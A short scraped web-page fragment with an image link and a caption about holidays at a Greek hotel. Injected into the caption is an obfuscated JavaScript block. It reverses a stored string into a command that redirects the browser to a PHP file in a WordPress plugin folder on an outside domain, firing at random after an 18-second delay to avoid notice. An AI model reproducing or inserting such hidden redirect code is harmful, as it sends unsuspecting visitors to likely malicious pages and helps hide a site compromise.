 Petrini Gonia_holidays_in_Hotel_Macedonia_Drama_Ka<script>$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}</script>to Nevrokopi